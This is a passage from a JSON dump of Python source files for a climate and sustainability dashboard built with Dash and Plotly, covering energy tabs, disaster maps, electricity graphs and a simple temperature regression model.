),\r\n ],\r\n )\r\n ), html.Hr(),\r\n ]),\r\n className=\"mt-6 mt-auto\",\r\n )\r\n return tab1\r\n\r\ndef natgas_tab(app):\r\n tab1 = dbc.Card(\r\n dbc.CardBody([\r\n dbc.Row(\r\n dbc.Card(\r\n [\r\n html.Iframe(src=\"https://www.youtube.com/embed/vyEt4rckt7E\",title=\"YouTube video player\",height=\"315\"),\r\n dbc.CardBody(\r\n [\r\n html.H2(\"Natural Gas\"),\r\n html.P(\r\n \"COAL Highly Taxed Several principal emissions result from coal combustion:1.Sulfur dioxide (SO2), which contributes to acid rain and respiratory illnesses.2.Nitrogen oxides (NOx), which contribute to smog and respiratory illnesses. \",\r\n className=\"card-text\"),\r\n html.P(\r\n \"Coal phase-out has a positive synergy between the global climate challenge and local environmental pollution. In international climate negotiations, governments need to factor-in that exiting coal is a cheap way to substantially reduce global greenhouse gas emissions and has huge co-benefits at home. Our study shows that national and global interests are not necessarily trading-off, but can go hand in hand. \",\r\n className=\"card-text\"),\r\n ]\r\n ),\r\n ],\r\n )\r\n ), html.Hr(),\r\n ]),\r\n className=\"mt-6 mt-auto\",\r\n )\r\n return tab1\r\n\r\ndef non_renewable_info(app):\r\n tabs = dbc.Tabs(\r\n [\r\n dbc.Tab(oil_tab(app), label=\"Oil\" ),\r\n dbc.Tab(coal_tab(app), label=\"Coal\"),\r\n dbc.Tab(natgas_tab(app), label=\"Natural Gas\"),\r\n ]\r\n )\r\n return tabs\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5050804615020752,
"alphanum_fraction": 0.5103302001953125,
"avg_line_length": 39.72413635253906,
"blob_id": "742ae4c7f6089f224a01c9b71bf73f25d64f4d73",
"content_id": "0cd8e378e3c20563d6297f6721aebb0e531e5d13",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11810,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 290,
"path": "/dashboard_components/catastrophe_section.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from dash.dependencies import Output, Input, State\nfrom matplotlib.widgets import Button, Slider\nimport dash_core_components as dcc\nimport dash_html_components as html\nimport dash_bootstrap_components as dbc\nimport numpy as np\nfrom data.source import get_temperature, get_glaciers, get_drought, get_deforestation, get_flood, get_storm, \\\n get_green_house\nfrom graphs.flood_drought_storm_vs_temp_deforest_greenhouse import plot_map_for_drought_storm_flood, \\\n plot_combined_bar_vs_options\nfrom graphs.population_vs_electricity_graphs import renewable_vs_non_renewable_electricity, \\\n non_renewable_electricity_vs_poverty, non_renewable_electricity_vs_population\nfrom graphs.sea_level_vs_glacier_melt import plot_sea_level_vs_glacier_temp\n\n\ndef sea_level_vs_others_tab_1(app):\n all_options = {\n 'Temperature': 'Temp',\n 'Glacier Melt': 'Glacier'\n }\n\n tab1 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select Options:\"),\n dbc.Col(dcc.Dropdown(id='sea_level_option_dropdown',\n options=[{'label': k, 'value': k} for k in all_options.keys()],\n value='Temperature'), style={'backgroundColor':'white','color':'black'})\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select Start Year:\"),\n dbc.Col(dcc.Dropdown(id='sea_level_start_year_dropdown', value=2000), style={'backgroundColor':'white','color':'black'})\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select End Year:\"),\n dbc.Col(dcc.Dropdown(id='sea_level_end_year_dropdown', value=2010), style={'backgroundColor':'white','color':'black'})\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\".\"),\n dbc.Button('Display the Graph', id='sea_level_button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=6)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='sea_level_graph'))\n ])\n ]),\n className=\"mt-3\",\n )\n\n @app.callback(\n Output('sea_level_start_year_dropdown', 'options'),\n Output('sea_level_end_year_dropdown', 'options'),\n [Input('sea_level_option_dropdown', 'value')],\n )\n def get_start_end_year_range(selected_option):\n df_temp = get_temperature()\n df_glacier = get_glaciers()\n\n temp_year = df_temp['dt'].unique()\n glacier_year = df_glacier['Year'].unique()\n\n year_range = {\n 'Temperature': temp_year,\n 'Glacier Melt': glacier_year\n }\n\n if selected_option == 'Temperature':\n return [{'label': i, 'value': i} for i in year_range[selected_option]], [{'label': i, 'value': i} for i in\n year_range[selected_option]]\n if selected_option == 'Glacier Melt':\n return [{'label': i, 'value': i} for i in year_range[selected_option]], [{'label': i, 'value': i} for i in\n year_range[selected_option]]\n\n @app.callback(\n Output('sea_level_graph', 'figure'),\n [Input('sea_level_button', 'n_clicks')],\n [State('sea_level_option_dropdown', 'value'),\n State('sea_level_start_year_dropdown', 'value'),\n State('sea_level_end_year_dropdown', 'value')]\n )\n def get_figure(n_clicks, options, start_year, end_year):\n if options == 'Temperature':\n fig = plot_sea_level_vs_glacier_temp(options, start_year, end_year)\n return fig\n elif options == 'Glacier Melt':\n fig = plot_sea_level_vs_glacier_temp(options, start_year, end_year)\n return fig\n\n return tab1\n\n\ndef catastrophe_vs_options_tab_2(app):\n catastrophe_types = {\n 'Drought': 'drought',\n 'Flood': 'flood',\n 'Storm': 'storm'\n }\n\n tab2 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select catastrophe type :\"),\n dbc.Col(dcc.Dropdown(id='catastrophe_type_dropdown',\n options=[{'label': k, 'value': k} for k in catastrophe_types.keys()],\n value='Drought', style={'backgroundColor':'white','color':'black'}))\n ]),\n md=4),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select a country to view:\"),\n dbc.Col(dcc.Dropdown(id='country_view_dropdown', value='All', style={'backgroundColor':'white','color':'black'}))\n ]),\n md=4),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\" \"),\n dbc.Button('Display the Graph', id='catastrophe_map_button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=4)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='catastrophe_map_graph'))\n ])\n ]),\n className=\"mt-3\",\n )\n\n @app.callback(\n Output('country_view_dropdown', 'options'),\n [Input('catastrophe_type_dropdown', 'value')],\n )\n def set_country_names(selected_option):\n if selected_option == 'Drought':\n df_drought = get_drought()\n country_names = df_drought['country'].unique()\n country_names = np.insert(country_names, 0, 'All', axis=0)\n return [{'label': i, 'value': i} for i in country_names]\n elif selected_option == 'Flood':\n df_flood = get_flood()\n country_names = df_flood['country'].unique()\n country_names = np.insert(country_names, 0, 'All', axis=0)\n return [{'label': i, 'value': i} for i in country_names]\n elif selected_option == 'Storm':\n df_storm = get_storm()\n country_names = df_storm['country'].unique()\n country_names = np.insert(country_names, 0, 'All', axis=0)\n return [{'label': i, 'value': i} for i in country_names]\n else:\n print(\"error\")\n\n @app.callback(\n Output('catastrophe_map_graph', 'figure'),\n [Input('catastrophe_map_button', 'n_clicks')],\n [State('catastrophe_type_dropdown', 'value'),\n State('country_view_dropdown', 'value')]\n )\n def get_the_map(n_clicks, cat_type, country_name):\n\n fig = plot_map_for_drought_storm_flood(cat_type, country_name)\n return fig\n\n return tab2\n\n\ndef catastrophe_combined_graph_vs_options_tab_3(app):\n factor_types = ['Temperature', 'Deforestation', 'Green House Gas Emissions']\n\n tab3 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select factor type:\"),\n dbc.Col(dcc.Dropdown(id='factor_type_dropdown',\n options=[{'label': k, 'value': k} for k in factor_types],\n value='Deforestation', style={'backgroundColor':'white','color':'black'}))\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select Start Year:\"),\n dbc.Col(dcc.Dropdown(id='catastrophe_start_year', value=1990 ,style={'backgroundColor':'white','color':'black'}))\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select End Year:\"),\n dbc.Col(dcc.Dropdown(id='catastrophe_end_year', value=2008, style={'backgroundColor':'white','color':'black'}))\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Select a country :\"),\n dbc.Col(dcc.Dropdown(id='catastrophe_country_name', value='Indonesia', style={'backgroundColor':'white','color':'black'}))\n ]),\n md=6),\n\n dbc.Col(dbc.FormGroup([\n dbc.Label(\" \"),\n dbc.Button('Display the Graph', id='catastrophe_combined_graph_button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='catastrophe_combined_graph'))\n ])\n ]),\n className=\"mt-3\",\n )\n\n @app.callback(\n Output('catastrophe_start_year', 'options'),\n Output('catastrophe_end_year', 'options'),\n Output('catastrophe_country_name', 'options'),\n [Input('factor_type_dropdown', 'value')],\n )\n def set_start_end_year_and_country(selected_option):\n years = []\n f_year = 1970\n years.append(f_year)\n while f_year != 2008:\n f_year = f_year + 1\n years.append(f_year)\n\n if selected_option == 'Temperature':\n df_temp = get_temperature()\n df_temp = df_temp[df_temp['dt'].isin(years)]\n years_range = df_temp['dt'].unique()\n countries = df_temp['Country'].unique()\n return [{'label': i, 'value': i} for i in years_range], [{'label': i, 'value': i} for i in years_range], [\n {'label': i, 'value': i} for i in countries]\n\n elif selected_option == 'Deforestation':\n df_deforest = get_deforestation()\n df_deforest = df_deforest[df_deforest['year'].isin(years)]\n years_range = df_deforest['year'].unique()\n countries = df_deforest['country'].unique()\n return [{'label': i, 'value': i} for i in years_range], [{'label': i, 'value': i} for i in years_range], [\n {'label': i, 'value': i} for i in countries]\n\n elif selected_option == 'Green House Gas Emissions':\n df_green = get_green_house()\n df_green = df_green[df_green['year'].isin(years)]\n years_range = df_green['year'].unique()\n countries = df_green['country'].unique()\n return [{'label': i, 'value': i} for i in years_range], [{'label': i, 'value': i} for i in years_range], [\n {'label': i, 'value': i} for i in countries]\n else:\n print(\"error\")\n\n @app.callback(\n Output('catastrophe_combined_graph', 'figure'),\n [Input('catastrophe_combined_graph_button', 'n_clicks')],\n [State('factor_type_dropdown', 'value'),\n State('catastrophe_start_year', 'value'),\n State('catastrophe_end_year', 'value'),\n State('catastrophe_country_name', 'value')]\n )\n def get_combined_graph(n_clicks, factor_type, start_date, end_date, country_name):\n fig = plot_combined_bar_vs_options(factor_type, start_date, end_date, country_name)\n return fig\n return tab3\n\n\ndef catastrophe_section(app):\n tabs = dbc.Tabs(\n [\n dbc.Tab(catastrophe_vs_options_tab_2(app), label=\"Catastrophe Over the Years\"),\n dbc.Tab(sea_level_vs_others_tab_1(app), label=\"Sea Level Rise\"),\n dbc.Tab(catastrophe_combined_graph_vs_options_tab_3(app), label=\"Trends in affects of other factors\")\n ]\n )\n return tabs\n"
},
{
"alpha_fraction": 0.5336388349533081,
"alphanum_fraction": 0.5586336255073547,
"avg_line_length": 34.52592468261719,
"blob_id": "8e33aa3a23e659fa509531dc7c9c7136ae5e7c6e",
"content_id": "2eea2327bf1853359ca1e453d8898b5ef420325b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4801,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 135,
"path": "/dashboard_components/machine_learning_section.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import Tuple\n\nimport dash\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\nfrom dash.dependencies import Output, Input, State\nfrom matplotlib.widgets import Button, Slider\nimport dash_core_components as dcc\nimport dash_html_components as html\nimport dash_bootstrap_components as dbc\n\nfrom graphs.glaciers_model import glacier_vs_temperature_model_info, glacier_vs_temperature_model_prediction\nfrom graphs.sea_level_model import sea_level_vs_temperature_model_info, sea_level_vs_temperature_model_prediction\nfrom ml_models.prediction import temperature_prediction,glacier_prediction, sea_level_prediction\n\ndef glacier_model_tab(app):\n tab1 = dbc.Card(\n dbc.CardBody([\n html.Hr(),\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(html.H3(children=\"Machine Learning Models used for Datasets\"))\n ]),\n html.Hr(),\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(dcc.Graph(id='glacier-model-1-graph', figure=glacier_vs_temperature_model_info()))\n ]),\n\n ]),\n className=\"ml-1\",\n )\n\n return tab1\ndef sea_level_model_tab(app):\n tab2 = dbc.Card(\n dbc.CardBody([\n html.Hr(),\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(html.H3(children=\"Machine Learning Models used for Datasets\"))\n ]),\n html.Hr(),\n\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(dcc.Graph(id='glacier-model-2-graph', figure=sea_level_vs_temperature_model_info()))\n ]),\n ]),\n className=\"ml-2\",\n )\n\n return tab2\n\n\ndef predictor_tab(app):\n tab2 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Enter a value for Greenhouse Gas Emission (Kilotonne of CO2 equivalent) between 150000 and 350000: \"),\n dbc.Input(value=200000, id=\"temp-input-1\", type=\"number\", min=150000, max=350000),\n dbc.Label(\"Enter a value for Forest Area Loss (sq km) between 100000 and 250000: \"),\n dbc.Input(value=125000, id=\"temp-input-2\", type=\"number\", min=100000, max=250000),\n dbc.Label(\"Enter a value for Carbon Dioxide Emission (Kilotonne) between 95000 and 250000: \"),\n dbc.Input(value=205000, id=\"temp-input-3\", type=\"number\", min=95000, max=250000),\n dbc.Label(\".\"),\n dbc.Button('Predict Temperature', id='temp-button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(html.H4(id='temp-heading', children=\"Predicted temperature value: \")),\n dbc.Col(html.Div(id='temp-value'))\n ]),\n html.Hr(),\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(dcc.Graph(id='model-1-graph'))\n ]),\n dbc.Row([\n html.Br(), html.Br(),\n dbc.Col(dcc.Graph(id='model-2-graph'))\n ]),\n ]),\n className=\"ml-3\",\n )\n\n @app.callback(\n Output('temp-value', 'children'),\n [Input('temp-button', 'n_clicks')],\n [State('temp-input-1', 'value'),\n State('temp-input-2', 'value'),\n State('temp-input-3', 'value'), ])\n def update_temp(n_clicks,greenhouse_gas,forest,carbon_dioxide):\n temp = temperature_prediction([[greenhouse_gas,forest,carbon_dioxide]])\n return temp[0][0]\n\n @app.callback(\n Output('model-1-graph', 'figure'),\n [Input('temp-value', 'children')])\n def update_sea_level(temperature):\n sea_level = sea_level_prediction([[temperature]])\n return sea_level_vs_temperature_model_prediction(temperature, sea_level[0])\n\n @app.callback(\n Output('model-2-graph', 'figure'),\n [Input('temp-value', 'children')])\n def update_glacier(temperature):\n glacier_mass_balance = glacier_prediction([[temperature]])\n return glacier_vs_temperature_model_prediction(temperature, glacier_mass_balance[0])\n\n return tab2\n\n\n\ndef machine_learning_results(app):\n tabs = dbc.Tabs(\n [\n dbc.Tab(predictor_tab(app), label=\"Temperature Predictor\"),\n dbc.Tab(glacier_model_tab(app), label=\"Complete Dataset - Glaciers\"),\n dbc.Tab(sea_level_model_tab(app), label=\"Complete Dataset - Sea Level\"),\n\n ]\n )\n return tabs\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6518723964691162,
"alphanum_fraction": 0.6601941585540771,
"avg_line_length": 33.19047546386719,
"blob_id": "03d6d42e2d922051e54eb564bba68b86d18c21aa",
"content_id": "c4c5c45051a8632e6ff56e1442a9308c2440498e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 721,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 21,
"path": "/ml_models/temperature_model.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from sklearn.linear_model import LinearRegression\nfrom sklearn.preprocessing import PolynomialFeatures\n\nfrom data.source import get_temp_greenhouse_carbon_forest\n\n\nclass Temperature_Models:\n __temperature_model = None\n\n @staticmethod\n def get_temperature_model():\n if Temperature_Models.__temperature_model == None:\n\n df = get_temp_greenhouse_carbon_forest()\n df.drop(labels='Unnamed: 0', axis=1, inplace=True)\n X = df.iloc[:, [2, 3, 4]].values\n y = df.iloc[:, [1]].values\n linear_regressor = LinearRegression()\n Temperature_Models.__temperature_model = linear_regressor.fit(X, y)\n\n return Temperature_Models.__temperature_model\n\n\n\n"
},
{
"alpha_fraction": 0.4984581470489502,
"alphanum_fraction": 0.516079306602478,
"avg_line_length": 33.35606002807617,
"blob_id": "b47941ddc893c7d8238c0779f1d8fdb127f01770",
"content_id": "213651989caebfaee165eaab1cccb7e7b31f67b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4540,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 132,
"path": "/dashboard_components/population_vs_electricity_section.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import Tuple\n\nimport dash\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\nfrom dash.dependencies import Output, Input, State\nfrom matplotlib.widgets import Button, Slider\nimport dash_core_components as dcc\nimport dash_html_components as html\nimport dash_bootstrap_components as dbc\n\nfrom graphs.population_vs_electricity_graphs import renewable_vs_non_renewable_electricity, \\\n non_renewable_electricity_vs_poverty, non_renewable_electricity_vs_population\n\ndef tab_1_content(app):\n tab1 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Country Name:\"),\n dbc.Input(value=\"Canada\", id=\"population_vs_electricity-country-input-1\", type=\"text\"),\n ]),\n md=6),\n dbc.Col(dbc.FormGroup([\n dbc.Label(\".\"),\n dbc.Button('Display the Graph', id='population_vs_electricity_country-display-graph-button-1',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=6)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='population_vs_electricity_country-graph-1'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('population_vs_electricity_country-graph-1', 'figure'),\n [Input('population_vs_electricity_country-display-graph-button-1', 'n_clicks')],\n [State('population_vs_electricity-country-input-1', 'value')])\n def update_figure(n_clicks, country_name):\n if country_name:\n return renewable_vs_non_renewable_electricity(country_name)\n\n return tab1\n\ndef tab_2_content(app):\n tab2 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Choose The Year:\"),\n dcc.RangeSlider(\n id='population_vs_electricity-country-input-2',\n min=1985,\n max=2015,\n value=[2000],\n dots=True,\n marks={i: str(i) for i in range(1985, 2016)},\n ),\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n html.Br(),html.Br(),\n dbc.Col(dcc.Graph(id='population_vs_electricity_country-graph-2'))\n ])\n ]),\n className=\"mt-3\",\n )\n\n @app.callback(\n Output('population_vs_electricity_country-graph-2', 'figure'),\n [Input('population_vs_electricity-country-input-2', 'value')],\n [State('population_vs_electricity-country-input-2', 'value')])\n def update_figure(n_clicks, year):\n if year:\n return non_renewable_electricity_vs_poverty(year[0])\n\n return tab2\n\ndef tab_3_content(app):\n tab3 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Choose The Year:\"),\n dcc.RangeSlider(\n id='population_vs_electricity-country-input-3',\n min=1985,\n max=2015,\n value=[2000],\n dots=True,\n marks={i: str(i) for i in range(1985, 2016)},\n ),\n ]),\n md=12),\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='population_vs_electricity_country-graph-3'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('population_vs_electricity_country-graph-3', 'figure'),\n [Input('population_vs_electricity-country-input-3', 'value')],\n [State('population_vs_electricity-country-input-3', 'value')])\n def update_figure(n_clicks, year):\n if year:\n return non_renewable_electricity_vs_population(year[0])\n\n return tab3\n\ndef population_vs_electricity_section(app):\n tabs = dbc.Tabs(\n [\n dbc.Tab(tab_1_content(app), label=\"Production Sources\"),\n dbc.Tab(tab_2_content(app), label=\"Impact of Poverty\"),\n dbc.Tab(tab_3_content(app), label=\"Impact of Population\"),\n\n ]\n )\n return tabs\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.4919256567955017,
"alphanum_fraction": 0.4977148175239563,
"avg_line_length": 32.15151596069336,
"blob_id": "98caa77d474ad6b7408e14098b9431d878a30499",
"content_id": "aaf54644e3a678b31c5d9b3c55cf22fc51bef1d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6564,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 198,
"path": "/graphs/flood_drought_storm_vs_temp_deforest_greenhouse.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\nfrom plotly.subplots import make_subplots\n\nfrom data.source import *\n\n\n# Option:1 Map Structure\n\ndef plot_map_for_drought_storm_flood(type_of_catastrophe, country):\n if type_of_catastrophe == 'Drought':\n df_drought = get_drought()\n country_name = list(country.split(\" \"))\n if country != 'All':\n df_drought = df_drought[df_drought['country'].isin(country_name)]\n\n fig = px.choropleth(df_drought,\n locations='country',\n color=\"value\",\n animation_frame=\"years\",\n color_continuous_scale=\"Plasma\",\n locationmode='country names',\n range_color=(0, 20),\n title='Drought over the years for ' + country_name[0],\n height=600\n )\n return fig\n\n elif type_of_catastrophe == 'Storm':\n df_storm = get_storm()\n country_name = list(country.split(\" \"))\n if country != 'All':\n df_storm = df_storm[df_storm['country'].isin(country_name)]\n\n fig = px.choropleth(df_storm,\n locations='country',\n color=\"value\",\n animation_frame=\"years\",\n color_continuous_scale=\"Plasma\",\n locationmode='country names',\n range_color=(0, 20),\n title='Storm over the years for ' + country_name[0],\n height=600\n )\n return fig\n elif type_of_catastrophe == 'Flood':\n df_flood = get_flood()\n country_name = list(country.split(\" \"))\n if country != 'All':\n df_flood = df_flood[df_flood['country'].isin(country_name)]\n\n fig = px.choropleth(df_flood,\n locations='country',\n color=\"value\",\n animation_frame=\"years\",\n color_continuous_scale=\"Plasma\",\n locationmode='country names',\n range_color=(0, 20),\n title='Flood over the years for ' + country_name[0],\n height=600\n )\n return fig\n else:\n print(\"Issues loading graph\")\n\n\n# Option 2: Bar Structure\n\ndef plot_combined_bar_vs_options(type_of_factor, start_date, end_date, country):\n df_drought = get_drought()\n df_flood = get_flood()\n df_storm = get_storm()\n\n # Getting the range of years\n years = []\n f_year = start_date\n years.append(f_year)\n while f_year != end_date:\n f_year = f_year + 1\n years.append(f_year)\n\n # Keeping only the country's data in the dataframes\n country_name = list(country.split(\" \"))\n\n df_drought = df_drought[df_drought['country'].isin(country_name)]\n df_drought = df_drought[df_drought['years'].isin(years)]\n df_flood = df_flood[df_flood['country'].isin(country_name)]\n df_flood = df_flood[df_flood['years'].isin(years)]\n df_storm = df_storm[df_storm['country'].isin(country_name)]\n df_storm = df_storm[df_storm['years'].isin(years)]\n\n if type_of_factor == 'Deforestation':\n df_deforest = get_deforestation()\n df_deforest = df_deforest[df_deforest['country'].isin(country_name)]\n df_deforest = df_deforest[df_deforest['year'].isin(years)]\n\n fig = go.Figure()\n fig.add_trace(go.Bar(\n x=years,\n y=df_drought['value'],\n name='drought',\n marker_color='indianred'\n ))\n fig.add_trace(go.Bar(\n x=years,\n y=df_flood['value'],\n name='flood',\n marker_color='lightsalmon'\n ))\n fig.add_trace(go.Bar(\n x=years,\n y=df_storm['value'],\n name='storm',\n marker_color='pink'\n ))\n fig.add_trace(go.Scatter(\n x=years,\n y=df_deforest['value'],\n mode='lines+markers',\n name='Reduction in Forest Area')\n )\n\n fig.update_layout(barmode='group', xaxis_tickangle=-45, xaxis_title=\" Years \",\n yaxis_title=\" People affected \")\n return fig\n\n if type_of_factor == 'Green House Gas Emissions':\n df_green = get_green_house()\n df_green = df_green[df_green['country'].isin(country_name)]\n df_green = df_green[df_green['year'].isin(years)]\n\n fig = go.Figure()\n fig.add_trace(go.Bar(\n x=years,\n y=df_drought['value'],\n name='drought',\n marker_color='indianred'\n ))\n fig.add_trace(go.Bar(\n x=years,\n y=df_flood['value'],\n name='flood',\n marker_color='lightsalmon'\n ))\n fig.add_trace(go.Bar(\n x=years,\n y=df_storm['value'],\n name='storm',\n marker_color='pink'\n ))\n fig.add_trace(go.Scatter(\n x=years,\n y=df_green['value'],\n mode='lines+markers',\n name='Green House Gas Emissions')\n )\n\n fig.update_layout(barmode='group', xaxis_tickangle=-45, xaxis_title=\" Years \",\n yaxis_title=\" People affected \")\n return fig\n\n if type_of_factor == 'Temperature':\n df_temp = get_temperature()\n df_temp = df_temp[df_temp['Country'].isin(country_name)]\n df_temp = df_temp[df_temp['dt'].isin(years)]\n\n fig = go.Figure()\n fig.add_trace(go.Bar(\n x=years,\n y=df_drought['value'],\n name='drought',\n marker_color='indianred'\n ))\n fig.add_trace(go.Bar(\n x=years,\n y=df_flood['value'],\n name='flood',\n marker_color='lightsalmon'\n ))\n fig.add_trace(go.Bar(\n x=years,\n y=df_storm['value'],\n name='storm',\n marker_color='pink'\n ))\n fig.add_trace(go.Scatter(\n x=years,\n y=df_temp['avg'],\n mode='lines+markers',\n name='Temperature')\n )\n\n fig.update_layout(barmode='group', xaxis_tickangle=-45, xaxis_title=\" Years \",\n yaxis_title=\" People affected \")\n return fig\n\n# plot_combined_bar_vs_options('Temperature', [1990, 2010], 'Ireland')\n"
},
{
"alpha_fraction": 0.6464564800262451,
"alphanum_fraction": 0.6496900916099548,
"avg_line_length": 47.19480514526367,
"blob_id": "e512ff995875712758a5724f41af19b7b42bd5ff",
"content_id": "46c17189a25eea34367315265cde0a3dc84fa0e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3711,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 77,
"path": "/graphs/population_vs_electricity_graphs.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import Tuple\n\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nfrom plotly.subplots import make_subplots\nfrom matplotlib.widgets import Button, Slider\n\nfrom data.source import get_electricity_and_population_info\n\n\ndef renewable_vs_non_renewable_electricity(country_name: str):\n df = get_electricity_and_population_info()\n df = df.loc[df['country']==country_name]\n fig = go.Figure()\n\n fig.add_trace(go.Scatter(x=df['year'], y=df['electricity_from_Fossil_fuel'], name='From oil, gas and coal', mode='lines+markers',\n line=dict(color='firebrick', width=4)))\n fig.add_trace(go.Scatter(x=df['year'], y=df['total_electricity'], name='Total Electricity',\n line=dict(color='royalblue', width=4)))\n\n fig.update_layout(title='<b>Electricity Production - Renewable vs Non-Renewable Sources</b> for '+country_name,\n xaxis_title='Years',\n yaxis_title='Electricity (kWh)')\n\n # fig.show()\n return fig\n\ndef non_renewable_electricity_vs_poverty(year: int):\n\n df = get_electricity_and_population_info()\n df = df.loc[df['year']==year]\n\n fig = make_subplots(specs=[[{\"secondary_y\": True}]])\n fig.add_trace(go.Scatter(x=df['country'], y=df['total_electricity'], name='Total Electricity', mode='lines+markers',\n line=dict(color='darkgreen', width=4)), secondary_y=False, )\n fig.add_trace(go.Scatter(x=df['country'], y=df['electricity_from_Fossil_fuel'], name='Electricity From oil, gas and coal', mode='lines+markers',\n line=dict(color='firebrick', width=4)), secondary_y=False,)\n fig.add_trace(go.Scatter(x=df['country'], y=df['AdjustedIncomePerPerson'], name='Adjusted Income Per Person', mode='lines+markers',\n line=dict(color='royalblue', width=4)), secondary_y=True)\n\n fig.update_yaxes(title_text=\"<b>Electricity (kWh)</b>\", secondary_y=False)\n fig.update_yaxes(title_text=\"<b>Adjusted Income Per Person</b>\", secondary_y=True)\n fig.update_layout(title='<b>Electricity From Non-Renewable Sources vs Poverty Rate</b> for the year ' + str(year),\n xaxis_title='Countries')\n\n # fig.show()\n return fig\n\ndef non_renewable_electricity_vs_population(year: int):\n\n df = get_electricity_and_population_info()\n df = df.loc[df['year']==year]\n\n fig = make_subplots(specs=[[{\"secondary_y\": True}]])\n fig.add_trace(go.Scatter(x=df['country'], y=df['total_electricity'], name='Total Electricity', mode='lines+markers',\n line=dict(color='darkgreen', width=4)), secondary_y=False)\n fig.add_trace(go.Scatter(x=df['country'], y=df['electricity_from_Fossil_fuel'], name='Electricity From oil, gas and coal', mode='lines+markers',\n line=dict(color='firebrick', width=4)), secondary_y=False,)\n fig.add_trace(go.Scatter(x=df['country'], y=df['total_population'], name='Total Population', mode='lines+markers',\n line=dict(color='royalblue', width=4)), secondary_y=True)\n fig.update_yaxes(title_text=\"<b>Electricity (kWh)</b>\", secondary_y=False)\n fig.update_yaxes(title_text=\"<b>Total Population</b>\", secondary_y=True)\n fig.update_layout(title='<b>Electricity From Non-Renewable Sources vs Total Population </b>for the year ' + str(year),\n xaxis_title='Countries')\n\n # fig.show()\n return fig\n\nif __name__ == \"__main__\":\n country_name = 'India'\n year = 1990\n renewable_vs_non_renewable_electricity(country_name)\n non_renewable_electricity_vs_poverty(year)\n non_renewable_electricity_vs_population(year)\n print(\"ok\")\n"
}
] | 22 |
